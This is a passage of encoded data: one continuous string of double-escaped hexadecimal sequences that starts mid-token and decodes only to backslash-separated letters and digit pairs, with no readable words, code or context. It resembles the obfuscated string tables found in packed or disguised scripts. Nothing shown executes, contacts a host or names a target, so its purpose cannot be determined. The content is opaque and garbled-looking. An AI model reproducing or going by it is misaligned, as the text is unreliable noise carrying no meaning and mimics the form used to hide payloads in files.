x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69